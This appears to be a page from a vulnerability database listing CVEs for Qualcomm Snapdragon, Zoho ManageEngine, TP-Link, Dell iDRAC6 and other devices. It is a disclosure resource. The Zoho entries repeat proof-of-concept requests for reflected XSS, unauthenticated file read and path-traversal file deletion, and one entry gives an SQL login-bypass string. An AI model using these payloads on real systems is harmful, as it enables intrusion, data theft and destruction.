VARIoT IoT vulnerabilities database

| VAR-201807-1842 | CVE-2018-5876 | plural Qualcomm Snapdragon Product buffer error vulnerability |
CVSS V2: 6.8 CVSS V3: 8.8 Severity: HIGH |
While parsing an mp4 file, a buffer overflow can occur in Snapdragon Automobile, Snapdragon Mobile and Snapdragon Wear. Qualcomm Closed-Source Components are prone to multiple unspecified vulnerabilities.
An attacker can exploit these issues to perform unauthorized actions. This may aid in further attacks.
These issues are being tracked by Android Bug IDs A-78240792, A-78240715, A-78240449, A-78240612, A-78240794, A-78240199, A-78240071, A-78240736, A-78242049, A-78241971, A-78241834, A-78241375, A-68989823, A-72951265, A-74235874, A-74236406, A-77485022, A-77485183, A-77485139, A-77483830, and A-77484449. Attackers can use mp4 files to exploit this vulnerability to cause denial of service or execute arbitrary code
| VAR-201905-0694 | CVE-2017-18276 | plural Snapdragon Access control vulnerabilities in products |
CVSS V2: 7.2 CVSS V3: 7.8 Severity: HIGH |
Secure camera logic allows display/secure camera controllers to access HLOS memory during secure display or camera session in Snapdragon Mobile, Snapdragon Wear in MDM9206, MDM9607, MDM9650, SD 210/SD 212/SD 205, SD 835, SD 845, SD 850. plural Snapdragon The product contains an access control vulnerability.Information is obtained, information is altered, and service operation is disrupted (DoS) There is a possibility of being put into a state. Qualcomm Closed-Source Components are prone to multiple unspecified vulnerabilities.
An attacker can exploit these issues to perform unauthorized actions. This may aid in further attacks.
These issues are being tracked by Android Bug IDs A-78240792, A-78240715, A-78240449, A-78240612, A-78240794, A-78240199, A-78240071, A-78240736, A-78242049, A-78241971, A-78241834, A-78241375, A-68989823, A-72951265, A-74235874, A-74236406, A-77485022, A-77485183, A-77485139, A-77483830, and A-77484449. Qualcomm MDM9206 is a central processing unit (CPU) product of Qualcomm (Qualcomm). Kernels in several Qualcomm products have access control error vulnerabilities. This vulnerability stems from network systems or products not properly restricting access to resources from unauthorized roles. The following products and versions (for mobile and wearable devices) are affected: Qualcomm MDM9206; MDM9607; MDM9650; SD 210; SD 212; SD 205; SD 835; SD 845; SD 850
| VAR-201905-0693 | CVE-2017-18173 | plural Snapdragon Product integer overflow vulnerability |
CVSS V2: 7.2 CVSS V3: 7.8 Severity: HIGH |
In case of using an invalid android verified boot signature with very large length, an integer underflow occurs in Snapdragon Mobile in SD 425, SD 427, SD 430, SD 435, SD 450, SD 625, SD 810, SD 820, SD 835, SDM630, SDM636, SDM660, Snapdragon_High_Med_2016. plural Snapdragon The product contains an integer overflow vulnerability.Information is obtained, information is altered, and service operation is disrupted (DoS) There is a possibility of being put into a state. Qualcomm Closed-Source Components are prone to multiple unspecified vulnerabilities.
An attacker can exploit these issues to perform unauthorized actions. This may aid in further attacks.
These issues are being tracked by Android Bug IDs A-78240792, A-78240715, A-78240449, A-78240612, A-78240794, A-78240199, A-78240071, A-78240736, A-78242049, A-78241971, A-78241834, A-78241375, A-68989823, A-72951265, A-74235874, A-74236406, A-77485022, A-77485183, A-77485139, A-77483830, and A-77484449. Qualcomm SD 820 and others are a central processing unit (CPU) product of Qualcomm (Qualcomm). An Input Validation Error vulnerability exists in UEFI in several Qualcomm products. The vulnerability stems from the failure of the network system or product to properly validate the input data
| VAR-201807-1844 | CVE-2018-5882 | plural Qualcomm Snapdragon Product buffer error vulnerability |
CVSS V2: 7.5 CVSS V3: 9.8 Severity: CRITICAL |
While parsing a Flac file with a corrupted comment block, a buffer over-read can occur in Snapdragon Automobile, Snapdragon Mobile and Snapdragon Wear. Qualcomm Closed-Source Components are prone to multiple unspecified vulnerabilities.
An attacker can exploit these issues to perform unauthorized actions. This may aid in further attacks.
These issues are being tracked by Android Bug IDs A-78240792, A-78240715, A-78240449, A-78240612, A-78240794, A-78240199, A-78240071, A-78240736, A-78242049, A-78241971, A-78241834, A-78241375, A-68989823, A-72951265, A-74235874, A-74236406, A-77485022, A-77485183, A-77485139, A-77483830, and A-77484449. Currently there is no information about this vulnerability, please keep an eye on CNNVD or vendor announcements
| VAR-201905-0691 | CVE-2017-18275 | plural Snapdragon Access control vulnerabilities in products |
CVSS V2: 4.9 CVSS V3: 5.5 Severity: MEDIUM |
A new account can be inserted into simContacts service using Android command line tool in Snapdragon Automobile, Snapdragon Mobile, Snapdragon Wear in MDM9206, MDM9607, MDM9650, MSM8909W, SD 210/SD 212/SD 205, SD 425, SD 430, SD 450, SD 615/16/SD 415, SD 617, SD 625, SD 650/52, SD 820, SD 820A, SD 835, SD 845. plural Snapdragon The product contains an access control vulnerability.Information may be tampered with. Qualcomm Closed-Source Components are prone to multiple unspecified vulnerabilities.
An attacker can exploit these issues to perform unauthorized actions. This may aid in further attacks.
These issues are being tracked by Android Bug IDs A-78240792, A-78240715, A-78240449, A-78240612, A-78240794, A-78240199, A-78240071, A-78240736, A-78242049, A-78241971, A-78241834, A-78241375, A-68989823, A-72951265, A-74235874, A-74236406, A-77485022, A-77485183, A-77485139, A-77483830, and A-77484449. Qualcomm MDM9206 is a central processing unit (CPU) product of Qualcomm (Qualcomm). This vulnerability stems from network systems or products not properly restricting access to resources from unauthorized roles
| VAR-201807-1352 | CVE-2018-11257 | Snapdragon Mobile Vulnerabilities related to authorization, permissions, and access control |
CVSS V2: 4.6 CVSS V3: 7.8 Severity: HIGH |
Permissions, Privileges, and Access Controls in TA in Snapdragon Mobile has an options that allows RPMB erase for secure devices in versions SD 210/SD 212/SD 205, SD 845, SD 850. Snapdragon Mobile Contains vulnerabilities related to authorization, permissions, and access control.Information is obtained, information is altered, and service operation is disrupted (DoS) There is a possibility of being put into a state. Qualcomm SD210 and other Qualcomm's central processing unit (CPU) products for mobile devices. There are privilege escalation vulnerabilities in several Qualcomm products. An attacker could exploit this vulnerability to clean up RPMB. Qualcomm Closed-Source Components are prone to multiple unspecified vulnerabilities. This may aid in further attacks.
These issues are being tracked by Android Bug IDs A-78240792, A-78240715, A-78240449, A-78240612, A-78240794, A-78240199, A-78240071, A-78240736, A-78242049, A-78241971, A-78241834, A-78241375, A-68989823, A-72951265, A-74235874, A-74236406, A-77485022, A-77485183, A-77485139, A-77483830, and A-77484449. The following products (for mobile devices) are affected: Qualcomm SD 210; SD 212; SD 205; SD 845; SD 850
| VAR-201905-0650 | CVE-2017-15841 | plural Snapdragon Authorization vulnerabilities in products |
CVSS V2: 4.9 CVSS V3: 5.5 Severity: MEDIUM |
When HOST sends a Special command ID packet, Controller triggers a RAM Dump and FW reset in Snapdragon Mobile in version SD 410/12, SD 425, SD 427, SD 430, SD 435, SD 450, SD 615/16/SD 415, SD 625, SD 650/52, SD 820, SD 835, Snapdragon_High_Med_2016. plural Snapdragon The product contains an authorization vulnerability.Service operation interruption (DoS) There is a possibility of being put into a state. QualcommSD410 and others are a central processing unit (CPU) product of Qualcomm. An authorization vulnerability exists in the BluetoothController in several Qualcomm products that can be exploited by an attacker to trigger a RAMDump and FW reset. Qualcomm Closed-Source Components are prone to multiple unspecified vulnerabilities.
An attacker can exploit these issues to perform unauthorized actions. This may aid in further attacks.
These issues are being tracked by Android Bug IDs A-78240792, A-78240715, A-78240449, A-78240612, A-78240794, A-78240199, A-78240071, A-78240736, A-78242049, A-78241971, A-78241834, A-78241375, A-68989823, A-72951265, A-74235874, A-74236406, A-77485022, A-77485183, A-77485139, A-77483830, and A-77484449. This vulnerability stems from the lack of authentication measures or insufficient authentication strength in network systems or products
| VAR-201807-1354 | CVE-2018-11259 | plural Snapdragon Access control vulnerabilities in products |
CVSS V2: 3.6 CVSS V3: 7.7 Severity: HIGH |
Due to Improper Access Control of NAND-based EFS in Snapdragon Automobile, Snapdragon Mobile and Snapdragon Wear, From fastboot on a NAND-based device, the EFS partition can be erased. Apps processor then has non-secure world full read/write access to the partition until the modem boots and configures the EFS partition addresses in its MPU partition. Qualcomm Closed-Source Components are prone to multiple unspecified vulnerabilities.
An attacker can exploit these issues to perform unauthorized actions. This may aid in further attacks.
These issues are being tracked by Android Bug IDs A-78240792, A-78240715, A-78240449, A-78240612, A-78240794, A-78240199, A-78240071, A-78240736, A-78242049, A-78241971, A-78241834, A-78241375, A-68989823, A-72951265, A-74235874, A-74236406, A-77485022, A-77485183, A-77485139, A-77483830, and A-77484449. Qualcomm MDM9206 and others are products of Qualcomm (Qualcomm). MDM9206 is a central processing unit (CPU) product. MDM9607 is a central processing unit (CPU) product. MDM9640 is a central processing unit (CPU) product. An access control error vulnerability exists in NAND-based EFS in several Qualcomm products. An attacker can exploit this vulnerability by using a specially crafted request to obtain the read and write permissions of the EFS partition. The following products are affected: Qualcomm MDM9206; MDM9607; MDM9635M; MDM9640; MDM9650; MDM9655; MSM8909W; MSM8996AU; SD 615/16; SD 415; SD 617; SD 625; SD 650/52; SD 800; SD 810; SD 820; SD 820A; SD 835; SD 845; SD 850; ;Snapdragon_High_Med_2016
| VAR-201807-0345 | CVE-2018-1212 | Dell EMC iDRAC6 Command injection vulnerability |
CVSS V2: 9.0 CVSS V3: 8.8 Severity: HIGH |
The web-based diagnostics console in Dell EMC iDRAC6 (Monolithic versions prior to 2.91 and Modular all versions) contains a command injection vulnerability. A remote authenticated malicious iDRAC user with access to the diagnostics console could potentially exploit this vulnerability to execute arbitrary commands as root on the affected iDRAC system. Dell EMC iDRAC6 Monolithic and Modular are both hardware and software system management solutions of Dell (Dell). This solution provides functions such as remote management, crash recovery and power control for Dell PowerEdge systems
| VAR-201807-1874 | CVE-2018-9276 | PRTG Network Monitor In OS Command injection vulnerability |
CVSS V2: 9.0 CVSS V3: 7.2 Severity: HIGH |
An issue was discovered in PRTG Network Monitor before 18.2.39. An attacker who has access to the PRTG System Administrator web console with administrative privileges can exploit an OS command injection vulnerability (both on the server and on devices) by sending malformed parameters in sensor or notification management scenarios. PRTG Network Monitor Is OS A command injection vulnerability exists.Information is obtained, information is altered, and service operation is disrupted (DoS) There is a possibility of being put into a state
| VAR-201806-1789 | CVE-2018-7475 | IceWarp Mail Server Vulnerable to cross-site scripting |
CVSS V2: 4.3 CVSS V3: 6.1 Severity: MEDIUM |
Cross-site scripting (XSS) vulnerability for webdav/ticket/ URIs in IceWarp Mail Server 12.0.3 allows remote attackers to inject arbitrary web script or HTML. IceWarpMailServer is a mail server product from IceWarp. The product supports email archiving, SmartAttach attachments, automatic migration, and more. A cross-site scripting vulnerability exists in webdav/ticket/URIs in IceWarpMailServer version 12.0.3
| VAR-201806-1558 | CVE-2018-8902 | Avalanche Cryptographic vulnerability |
CVSS V2: 4.0 CVSS V3: 6.5 Severity: MEDIUM |
An issue was discovered in Ivanti Avalanche for all versions between 5.3 and 6.2. The impacted products used a single shared key encryption model to encrypt data. A user with access to system databases can use the discovered key to access potentially confidential stored data, which may include Wi-Fi passwords. This discovered key can be used for all instances of the product. Avalanche Contains a cryptographic vulnerability.Information may be obtained
| VAR-201806-1155 | CVE-2018-12984 | Hycus CMS Authentication vulnerability |
CVSS V2: 7.5 CVSS V3: 9.8 Severity: CRITICAL |
Hycus CMS 1.0.4 allows Authentication Bypass via "'=' 'OR'" credentials. Hycus CMS Contains an authentication vulnerability.Information is obtained, information is altered, and service operation is disrupted (DoS) There is a possibility of being put into a state. Hycus CMS is a set of scalable open source content management systems (CMS) based on PHP and MySQL
| VAR-201806-1163 | CVE-2018-12997 | plural Zoho ManageEngine Information disclosure vulnerability in products |
CVSS V2: 5.0 CVSS V3: 7.5 Severity: HIGH |
Incorrect Access Control in FailOverHelperServlet in Zoho ManageEngine Netflow Analyzer before build 123137, Network Configuration Manager before build 123128, OpManager before build 123148, OpUtils before build 123161, and Firewall Analyzer before build 123147 allows attackers to read certain files on the web server without login by sending a specially crafted request to the server with the operation=copyfile&fileName= substring. plural Zoho ManageEngine The product contains an information disclosure vulnerability.Information may be obtained. ZOHO ManageEngine Netflow Analyzer, etc. are all products of the American company ZOHO. ZOHO ManageEngine Netflow Analyzer is a set of web-based bandwidth monitoring tools. Network Configuration Manager is a suite of network configuration management, network change and configuration management (NCCM) software for configuring switches, routers, firewalls, and other network devices. FailOverHelperServlet in many ZOHO products has an access control error vulnerability. This issue has been reported to the vendor who has already published patches for this issue.
https://www.manageengine.com/products/applications_manager/issues.html
==========================
Advisory:Zoho manageengine Applications Manager Reflected XSSVulnerability
Author: M3 From DBAppSecurity
Affected Version: All
==========================
Proof of Concept:
==========================
/GraphicalView.do?method=createBusinessService"scriptalert(5045)/script
Notice: It can be successfully reproduced under IE.This issue has been reported to the vendor who has already published patches for this issue.
http://opmanager.helpdocsonline.com/read-me
==========================
Advisory:Zoho manageengine Arbitrary File Read in multiple Products
Author: M3 From DBAppSecurity
Affected Products:
Netflow Analyzer Network Configuration Manager OpManager Oputils Opmanagerplus firewall analyzer
==========================
Proof of Concept:
==========================
POST /servlet/com.adventnet.me.opmanager.servlet.FailOverHelperServlet?operation=copyfilefileName=WEB-INF/web.xml HTTP/1.1 Host: 192.168.11.103:8888 Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Length: 0 xx
Notice: This vul can reproduce without login.This issue has been reported to the vendor who has already published patches for this issue.
==========================
Advisory: Zoho manageengine Desktop Central Arbitrary File Deletion
Author: M3 From DBAppSecurity
Affected Products:Desktop Central
==========================
Proof of Concept:
==========================
POST /agenttrayicon HTTP/1.1 Host: 192.168.1.203:8020 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 129 screenShotAttached=yesvideo_type=2customerId=1computerName=../../../resourceId=xxxfilename=../images/demo/loginas_bottom.gif
Notice: This vul can reproduce without login, file deletion is damageable, so use a useless file for test.This issue has been reported to the vendor who has already published patches for this issue
| VAR-201806-1164 | CVE-2018-12998 | plural Zoho ManageEngine Product cross-site scripting vulnerability |
CVSS V2: 4.3 CVSS V3: 6.1 Severity: MEDIUM |
A reflected Cross-site scripting (XSS) vulnerability in Zoho ManageEngine Netflow Analyzer before build 123137, Network Configuration Manager before build 123128, OpManager before build 123148, OpUtils before build 123161, and Firewall Analyzer before build 123147 allows remote attackers to inject arbitrary web script or HTML via the parameter 'operation' to /servlet/com.adventnet.me.opmanager.servlet.FailOverHelperServlet. plural Zoho ManageEngine The product contains a cross-site scripting vulnerability.Information may be obtained and information may be altered. ZOHO ManageEngine Netflow Analyzer, etc. are all products of the American company ZOHO. ZOHO ManageEngine Netflow Analyzer is a set of web-based bandwidth monitoring tools. Network Configuration Manager is a suite of network configuration management, network change and configuration management (NCCM) software for configuring switches, routers, firewalls, and other network devices. There are cross-site scripting vulnerabilities in many ZOHO products. This issue has been reported to the vendor who has already published patches for this issue.
https://www.manageengine.com/products/applications_manager/issues.html
==========================
Advisory:Zoho manageengine Applications Manager Reflected XSSVulnerability
Author: M3 From DBAppSecurity
Affected Version: All
==========================
Proof of Concept:
==========================
/GraphicalView.do?method=createBusinessService"scriptalert(5045)/script
Notice: It can be successfully reproduced under IE.This issue has been reported to the vendor who has already published patches for this issue.
http://opmanager.helpdocsonline.com/read-me
==========================
Advisory:Zoho manageengine Arbitrary File Read in multiple Products
Author: M3 From DBAppSecurity
Affected Products:
Netflow Analyzer Network Configuration Manager OpManager Oputils Opmanagerplus firewall analyzer
==========================
Proof of Concept:
==========================
POST /servlet/com.adventnet.me.opmanager.servlet.FailOverHelperServlet?operation=copyfilefileName=WEB-INF/web.xml HTTP/1.1 Host: 192.168.11.103:8888 Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Length: 0 xx
Notice: This vul can reproduce without login.This issue has been reported to the vendor who has already published patches for this issue.
==========================
Advisory: Zoho manageengine Desktop Central Arbitrary File Deletion
Author: M3 From DBAppSecurity
Affected Products:Desktop Central
==========================
Proof of Concept:
==========================
POST /agenttrayicon HTTP/1.1 Host: 192.168.1.203:8020 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 129 screenShotAttached=yesvideo_type=2customerId=1computerName=../../../resourceId=xxxfilename=../images/demo/loginas_bottom.gif
Notice: This vul can reproduce without login, file deletion is damageable, so use a useless file for test.This issue has been reported to the vendor who has already published patches for this issue
| VAR-201807-1257 | CVE-2018-12577 |
TP-Link TL-WR841N Command injection vulnerability
Related entries in the VARIoT exploits database: VAR-E-201806-0422 |
CVSS V2: 6.5 CVSS V3: 8.8 Severity: HIGH |
The Ping and Traceroute features on TP-Link TL-WR841N v13 00000001 0.9.1 4.16 v0001.0 Build 180119 Rel.65243n devices allow authenticated blind Command Injection. TP-Link TL-WR841N Contains a command injection vulnerability.Information is obtained, information is altered, and service operation is disrupted (DoS) There is a possibility of being put into a state. The TP-LinkTL-WR841Nv13 is a wireless router device. An authentication command injection vulnerability exists in the TP-LinkTL-WR841Nv13ping and traceroute functions. An authenticated attacker can execute arbitrary commands on the router by sending a specific CREST HTTP request to the router
| VAR-201807-1255 | CVE-2018-12575 |
TP-Link TL-WR841N Vulnerabilities in authentication
Related entries in the VARIoT exploits database: VAR-E-201806-0363 |
CVSS V2: 7.5 CVSS V3: 9.8 Severity: CRITICAL |
On TP-Link TL-WR841N v13 00000001 0.9.1 4.16 v0001.0 Build 171019 Rel.55346n devices, all actions in the web interface are affected by bypass of authentication via an HTTP request. TP-Link TL-WR841N Contains an authentication vulnerability.Information is acquired, information is falsified, and denial of service (DoS) May be in a state. The TP-LinkTL-WR841Nv13 is a wireless router device. TP-LinkTL-WR841Nv13 has an authentication vulnerability
| VAR-201806-1806 | No CVE | Sifang CSI-200EA Measurement Control Device MMS Protocol Initialization Denial of Service Vulnerability |
CVSS V2: 6.1 CVSS V3: - Severity: MEDIUM |
CSI-200EA measurement control device is mainly used in substation automation systems with voltage levels of 110kV and above.
Sifang CSI-200EA measurement control device MMS protocol initialization has a denial of service vulnerability. An attacker sends an illegally initialized specific message of the MMS protocol, causing the device port to close
| VAR-201806-1886 | No CVE | RV110W router has buffer overflow vulnerability |
CVSS V2: 6.1 CVSS V3: - Severity: MEDIUM |
The Cisco RV110W is a VPN firewall wireless router that can fully meet the development needs of small and medium-sized enterprises. It integrates many functions such as wired / wireless network connection, VPN, firewall, etc., and perfectly integrates remote connection, remote login, wireless transmission and data security. One net.
The Cisco RV110W router has a buffer overflow vulnerability. An attacker could use the vulnerability to cause the router to restart automatically.
| VAR-201806-1805 | No CVE | Sifang CSI-200EA measurement control device IP protocol fragment has denial of service vulnerability |
CVSS V2: 6.1 CVSS V3: - Severity: MEDIUM |
CSI-200EA measurement control device is mainly used in substation automation systems with voltage levels of 110kV and above.
There is a denial of service vulnerability in the IP protocol fragment of the Quartet CSI-200EA measurement and control device. By sending illegal IP fragment packets, an attacker can cause the network function of the device to enter an unstable state, which in turn can cause the device to become abnormal and enter an intermittent network service interruption state